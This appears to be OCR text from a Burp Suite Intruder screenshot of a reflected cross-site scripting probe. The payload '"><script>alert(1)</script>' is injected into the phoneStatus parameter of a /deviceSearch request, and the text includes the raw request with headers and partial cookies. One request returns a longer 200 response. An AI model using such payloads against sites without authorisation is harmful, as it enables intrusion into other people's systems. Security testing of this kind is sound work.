 Filter: Showing all items
?
Request Payload Status Error Timeout Length Comment
18 "><script>alert(1)</script> 200 16089
1 "><script>alert(1)</script> 501 738
2 "><script>alert(1)</script> 501 738
3 "><script>alert(1)</script> 501 738
6 "><script>alert(1)</script> 501 738
8 "><script>alert(1)</script> 501 738
10 "><script>alert(1)</script> 501 738
13 "><script>alert(1)</script> 501 738
15 "><script>alert(1)</script> 501 738
11 "><script>alert(1)</script> 501 738
20 "><script>alert(1)</script> 501 738
19 "><script>alert(1)</script> 501 738
21 "><script>alert(1)</script> 501 738
23 "><script>alert(1)</script> 501 738
17 "><script>alert(1)</script> 501 738
Request Response
Raw Params Headers Hex
GET /deviceSearch?type=remote&brand=Smartisan&phoneStatus="%3e%3cscript%3ealert(1)%3c%2fscript%3e HTTP/1.1
Host: remote.
Cache-Control: max-age=0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_11_6) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/50.0.2661.75 Safari/537.36
QQBrowser/4.1.4132.400
Accept-Encoding: gzip, deflate, sdch
Accept-Language: zh-CN,zh;q=0.8
Cookie: pgv_pvi=8225464320; RK=vQHylI2Let; ptui_loginuin= @qq.com;
HACK之道
? < + > Type a search term 0 matches